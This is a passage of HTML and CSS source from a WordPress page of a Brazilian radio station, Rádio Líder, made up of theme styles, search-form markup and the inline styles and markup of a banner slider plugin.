	background-color:#159d69;
}

::-webkit-scrollbar-thumb{
	background-color:#159d69 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #159d69;
}

.search-block:after {
	border-right-color:#159d69;
}

body.rtl .search-block:after {
	border-left-color:#159d69;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #159d69;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #159d69;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #159d69;
	border-color: #159d69;
}

#order_review,
#order_review_heading {
	border-color: #159d69;
}


container-utilidades .row{
clear: both;
width: 100%;
display: block;
}
.container-utilidades .row .col-md-4{
float: left;
display: inline-block;
width: 49%;
overflow: hidden;
text-align: left;
margin-bottom: 10px;
}
.container-utilidades .col-md-4:last-child{
float: right;
}
.container-utilidades .col-md-4 img{
float: left;
width: 100%;
max-height: 168px;
margin-bottom: 5px;
}
h3.post-box-title{
font-size: 13px;
}
h2.post-box-title{
font-size: 18px;
line-height: 140%;
}
.cat-tabs-header li{
font-size: 14px;
font-weight: 400;
}
.first-news .more-link{
display: none
}
.first-news p{
font-size: 13px;
}
.para-ouvinte .item{
clear: both;
min-height: 91px;
}
.para-ouvinte .item:first-child{
margin-bottom: 5px;
margin-top: 10px;
}
.para-ouvinte .item .cat-box-title{
padding-top: 0;
}
.para-ouvinte .item img{
float: left;
width: 113px;
margin-right: 8px;
}
.related-item h3{
font-size: 13px;
}
.a-radio .col-2{
float: left;
width: 49%;
margin-right: 1%;
}
.a-radio h2{
font-family: BebasNeueRegular, arial, Georgia, serif;
font-size: 25px;
margin-top: 20px;
width: 100%;
float: left;
}
.fale-conosco-sidebar{
font-size: 14px;
font-weight: bold;
color: #666;
}
.a-radio .box-equipe{
margin: 0 0 0 0;
}
.a-radio .box-equipe li{
display: inline-block;
width: 24%;
margin: 10px 0;
}
.a-radio .box-equipe li p{
margin-bottom: 0;
}
.a-radio .box-equipe li .img{
height: 155px;
float: left;
width: 100%;
overflow: hidden;
display: block;
}
.a-radio .box-equipe li .img img{
width: 100%;
margin: 0 0 5px 0;
}
.a-radio .box-equipe .title-nome{
font-weight: bold;
color: #666;
}
.programacao .box-programacao{
margin-left: 0;
}
.box-programacao .box{
list-style: none;
float: left;
width: 100%;
}
.box-programacao .box h3{
font-family: BebasNeueRegular, arial, Georgia, serif;
margin-top: 0
}
.box-programacao .box .img{
float: left;
min-height: 220px;
width: 220px;
margin-right: 15px;
margin-bottom: 10px;
}
.box-contato form input{
width: 100%;
}
.box-contato form p{
margin: 2px 0;
float: left;
width: 100%;
}
.box-contato form input[type=submit]{
float: right;
padding: 7px 20px !important;
}
.box-contato .tit-radio{
font-weight: bold;
font-size: 18px;
}

@media only screen and (max-width: 985px) and (min-width: 768px){
	#text-html-widget-3 iframe{
display: block;
margin: 0 auto;
}
}

@media only screen and (max-width: 767px) and (min-width: 480px){
	#text-html-widget-3 iframe{
display: block;
margin: 0 auto;
}
.box-equipe li{
width: 32% !important;
}
}

@media only screen and (max-width: 479px) and (min-width: 320px){
	.box-equipe li{
width: 49% !important;
}
.a-radio .col-2{
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
}

</style>

		<style type="text/css" id="wp-custom-css">
			.home-e3lan .row {
	clear: both;
}		</style>
		<style>
#wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0,
#wds_container1_0 #wds_container2_0 {
	height: 90px!important;
}
</style>
<link rel='stylesheet' id='wds_effects-css' href='https://liderfm1075.com.br/wp-content/plugins/slider-wd/css/wds_effects.css' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://liderfm1075.com.br/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://liderfm1075.com.br/wp-content/plugins/slider-wd/css/wds_frontend.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-7775 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://liderfm1075.com.br/">
				<button class="search-button" type="submit" value="Buscar"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Buscar" value="Buscar" onfocus="if (this.value == 'Buscar') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Buscar';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://liderfm1075.com.br/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://liderfm1075.com.br/">
							<button class="search-button" type="submit" value="Buscar"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Buscar" value="Buscar" onfocus="if (this.value == 'Buscar') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Buscar';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://liderfm1075.com.br/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Rádio Líder" href="https://liderfm1075.com.br/">
					<img src="https://liderfm1075.com.br/wp-content/uploads/2021/03/logonova-header.png" alt="Rádio Líder"  /><strong>Rádio Líder </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<div style="max-width: 727px">
	<style id="wd-slider-0">      .wds_slider_0 video::-webkit-media-controls-panel {        display: none!important;        -webkit-appearance: none;      }      .wds_slider_0 video::--webkit-media-controls-play-button {        display: none!important;        -webkit-appearance: none;      }      .wds_slider_0 video::-webkit-media-controls-start-playback-button {        display: none!important;        -webkit-appearance: none;      }      .wds_bigplay_0,      .wds_slideshow_image_0,      .wds_slideshow_video_0 {        display: block;      }      .wds_bulframe_0 {        display: none;        background-image: url('');        margin: 0px;        position: absolute;        z-index: 3;        -webkit-transition: left 1s, right 1s;        transition: left 1s, right 1s;        width: 20%;        height: 20%;      }      #wds_container1_0 #wds_container2_0 {        margin: 0px ;        text-align: center;        visibility: hidden;            }      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0,      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 * {        box-sizing: border-box;        -moz-box-sizing: border-box;        -webkit-box-sizing: border-box;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 {        background-color: rgba(0, 0, 0, 0.00);        border-width: 0px;        border-style: none;        border-color: #FFFFFF;        border-radius: ;        border-collapse: collapse;        display: inline-block;        position: relative;        text-align: center;        width: 100%;              max-width: 900px;              box-shadow: ;        overflow: hidden;        z-index: 0;      }	  	  #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 {        width: 100%;		height: 100%;        float: none !important;        padding: 0 !important;        margin: 0 !important;        vertical-align: middle;		}	      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 video {        padding: 0 !important;        margin: 0 !important;        vertical-align: middle;        background-position: center center;        background-repeat: no-repeat;      }		#wds_container1_0 #wds_container2_0 .wds_slideshow_image_container_0 {        display: /*table*/block;        position: absolute;        text-align: center;        vertical-align: middle;                width: 100%;        height: 100%;      }            @media only screen and (min-width: 0px) and (max-width: 320px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 20px;          height: 20px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 20px;          height: 20px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 16px;          width: 96px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 12px;          margin: 2px;                  width: 12px;          height: 12px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 20px;          height: 20px;          width: 20px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 20px;          font-size: 20px;          width: 20px;        }      }            @media only screen and (min-width: 321px) and (max-width: 480px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 30px;          height: 30px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 30px;          height: 30px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 22px;          width: 132px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 18px;          margin: 2px;                  width: 18px;          height: 18px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 30px;          height: 30px;          width: 30px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 30px;          font-size: 30px;          width: 30px;        }      }            @media only screen and (min-width: 481px) and (max-width: 640px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            @media only screen and (min-width: 641px) and (max-width: 768px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            @media only screen and (min-width: 769px) and (max-width: 800px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            @media only screen and (min-width: 801px) and (max-width: 1024px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            @media only screen and (min-width: 1025px) and (max-width: 1366px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            @media only screen and (min-width: 1367px) and (max-width: 1824px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            @media only screen and (min-width: 1825px) and (max-width: 3000px) {        .wds_bigplay_0,        .wds_bigplay_layer {          position: absolute;          width: 40px;          height: 40px;          background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/1.png');          background-position: center center;          background-repeat: no-repeat;          background-size: cover;          transition: background-image 0.2s ease-out;          -ms-transition: background-image 0.2s ease-out;          -moz-transition: background-image 0.2s ease-out;          -webkit-transition: background-image 0.2s ease-out;          top: 0;          left: 0;          right: 0;          bottom: 0;          margin: auto        }        .wds_bigplay_0:hover,        .wds_bigplay_layer:hover {          background: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;          width: 40px;          height: 40px;          background-position: center center;          background-repeat: no-repeat;          background-size: cover;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {          height: 26px;          width: 156px;        }        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {          font-size: 20px;          margin: 3px;                  width: 20px;          height: 20px;                }        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {          font-size: 40px;          height: 40px;          width: 40px;        }        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {          height: 40px;          font-size: 40px;          width: 40px;        }      }            #wds_container1_0 #wds_container2_0 .wds_slideshow_video_0 {        padding: 0 !important;        margin: 0 !important;        float: none !important;        height: 100%;        width: 100%;        vertical-align: middle;        display: inline-block;      }      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {        color: #FFFFFF;        cursor: pointer;        position: relative;        z-index: 13;        width: inherit;        height: inherit;        font-size: inherit;      }      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0:hover {        color: #CCCCCC;        cursor: pointer;      }            #wds_container1_0 #wds_container2_0 .wds_left-ico_0,      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {        background-color: rgba(255, 255, 255, 0.00);        border-radius: 20px;        border: 0px none #FFFFFF;        border-collapse: separate;        color: #FFFFFF;        left: 0;        top: 0;        -moz-box-sizing: content-box;        box-sizing: content-box;        cursor: pointer;        line-height: 0;        width: inherit;        height: inherit;        font-size: inherit;        position: absolute;      }      #wds_container1_0 #wds_container2_0 .wds_left-ico_0 {        left: -4000px;      }      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {        left: 4000px;      }            #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {        opacity: 0;        filter: "Alpha(opacity=0)";      }      #wds_container1_0 #wds_container2_0 .wds_left-ico_0:hover,      #wds_container1_0 #wds_container2_0 .wds_right-ico_0:hover {        color: #CCCCCC;        cursor: pointer;      }      /* Filmstrip*/      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_container_0 {        background-color: #000000 !important;        display: block;        height: 0%;        position: absolute;        width: 100%;        z-index: 10105;      none: 0;        overflow: hidden;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_0 {        overflow: hidden;                position: absolute;        height: 100%;        width: 0%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnails_0 {        height: 100%;      left: 0px;        margin: 0 auto;        overflow: hidden;        position: relative;        width: 100%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 {        position: relative;        background: none;        float: left;        height: 100%;        padding: 0 0 0 0px;        width: 0%;        overflow: hidden;              cursor: pointer;            }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 :active{              cursor: inherit;            }      #wds_container1_0 #wds_container2_0 #wds_filmstrip_thumbnail_0_0 {      margin-left: 0;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_active_0 div {        opacity: 1;        filter: Alpha(opacity=100);        border: 0px none #FFFFFF;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_deactive_0 {        opacity: 0.50;        filter: Alpha(opacity=50);      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_img_0 {        display: block;        opacity: 1;        filter: Alpha(opacity=100);        padding: 0 !important;        background-position: center center;        background-repeat: no-repeat;        background-size: cover;        width: 100%;        height: 100%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0,      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {        background-color: rgba(0, 0, 0, 0);        cursor: pointer;        display: table;        vertical-align: middle;      width: 20px;        z-index: 10000;        position: absolute;      height: 100%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 {      left: 0;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {      right: 0;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 i,      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 i {        color: #fff;        display: table-cell;        font-size: 30px;        vertical-align: middle;        opacity: 0;        filter: Alpha(opacity=0);      }      #wds_container1_0 #wds_container2_0 .wds_none_selectable_0 {        -webkit-touch-callout: none;        -webkit-user-select: none;        -khtml-user-select: none;        -moz-user-select: none;        -ms-user-select: none;        user-select: none;      }      #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {        display: table-cell;        margin: 0 auto;        position: absolute;        vertical-align: middle;        width: 100%;        height: 100%;        overflow: hidden;        cursor: inherit;        cursor: inherit;        cursor: inherit;      }      #wds_container1_0 #wds_container2_0 .wds_slide_container_0:active {        cursor: inherit;        cursor: inherit;        cursor: inherit;      }      #wds_container1_0 #wds_container2_0 .wds_slide_bg_0 {        margin: 0 auto;        width: /*inherit*/100%;        height: /*inherit*/100%;      }      #wds_container1_0 #wds_container2_0 .wds_slider_0 {        height: /*inherit*/100%;        width: /*inherit*/100%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun_0 {        width: /*inherit*/100%;        height: /*inherit*/100%;        display: table-cell;        filter: Alpha(opacity=100);        opacity: 1;        position: absolute;        vertical-align: middle;        z-index: 2;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_second_spun_0 {        width: /*inherit*/100%;        height: /*inherit*/100%;        display: table-cell;        filter: Alpha(opacity=0);        opacity: 0;        position: absolute;        vertical-align: middle;        z-index: 1;      }      #wds_container1_0 #wds_container2_0 .wds_grid_0 {        display: none;        height: 100%;        overflow: hidden;        position: absolute;        width: 100%;      }      #wds_container1_0 #wds_container2_0 .wds_gridlet_0 {        opacity: 1;        filter: Alpha(opacity=100);        position: absolute;      }      /* Dots.*/      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {        opacity: 1;        filter: "Alpha(opacity=100)";      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {        display: block;        overflow: hidden;        position: absolute;        width: 100%;      none: 0;        /*z-index: 17;*/      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {        left: 0px;        font-size: 0;        margin: 0 auto;        position: relative;        z-index: 999;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {        display: inline-block;        position: relative;        color: #FFFFFF;        cursor: pointer;        z-index: 17;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_active_0 {        color: #FFFFFF;        opacity: 1;        filter: Alpha(opacity=100);            }      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_deactive_0 {            }            /* Line timer.*/      #wds_container1_0 #wds_container2_0 .wds_line_timer_container_0 {        display: block;        position: absolute;        overflow: hidden;      top: 0;        z-index: 16;        width: 100%;        height: 5px;      }      #wds_container1_0 #wds_container2_0 .wds_line_timer_0 {        z-index: 17;        width: 0;        height: 5px;        background: #FFFFFF;        opacity: 0.50;        filter: alpha(opacity=50);      }            #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {        height: /*inherit*/100%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun1_0 {        display: table;        width: /*inherit*/100%;        height: /*inherit*/100%;      }      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun2_0 {        display: table-cell;        vertical-align: middle;        text-align: center;        overflow: hidden;        height: /*inherit*/100%;      }      #wds_container1_0 #wds_container2_0 .wds_video_layer_frame_0 {        max-height: 100%;        max-width: 100%;        width: 100%;        height: 100%;      }      #wds_container1_0 #wds_container2_0 .wds_video_hide0 {        width: 100%;        height: 100%;        position:absolute;      }      #wds_container1_0 #wds_container2_0 .wds_slider_car_image0 {        overflow: hidden;      }      #wds_container1_0 .wds_loading_img {        background-image: url('https://liderfm1075.com.br/wp-content/plugins/slider-wd/images/loading/0.gif');      }      			#wds_container1_0 #wds_container2_0 #wds_image_id_0_29 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_29 .wds_slideshow_image_0 > video {				background-size: cover;			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_28 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_28 .wds_slideshow_image_0 > video {				background-size: cover;			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_6 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_6 .wds_slideshow_image_0 > video {				background-size: cover;			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_27 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_27 .wds_slideshow_image_0 > video {				background-size: cover;			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_9 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_9 .wds_slideshow_image_0 > video {				background-size: cover;			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_8 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}						#wds_container1_0 #wds_container2_0 #wds_image_id_0_8 .wds_slideshow_image_0 > video {				background-size: cover;			}			</style>	  <div id="wds_container1_0" class="wds_slider_cont" data-wds="0">      <div class="wds_loading">        <div class="wds_loading_img"></div>      </div>      <div id="wds_container2_0">        <div class="wds_slideshow_image_wrap_0">                    <div id="wds_slideshow_image_container_0" class="wds_slideshow_image_container_0 wds_slideshow_image_container">                            <div class="wds_line_timer_container_0"><div class="wds_line_timer_0"></div></div>			                			            <div class="wds_slide_container_0" id="wds_slide_container_0">              <div class="wds_slide_bg_0">                <div class="wds_slider_0">                                  <span                   					class="wds_slider_car_image0 wds_slideshow_image_spun_0" id="wds_image_id_0_29"                    data-image-id="29"                    data-image-key="0">                    <span class="wds_slideshow_image_spun1_0">                      <span class="wds_slideshow_image_spun2_0">                                                <span data-img-id="wds_slideshow_image_0"                             class="wds_slideshow_image_0"                             onclick=""                                                            style="background-image: url('https://liderfm1075.com.br/wp-content/uploads/2025/12/Convite_727x90.png');"                                                           data-image-id="29"                             data-image-key="0">                                                  </span>                      </span>                    </span>                  </span>                                    <span                   					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_28"                    data-image-id="28"                    data-image-key="1">                    <span 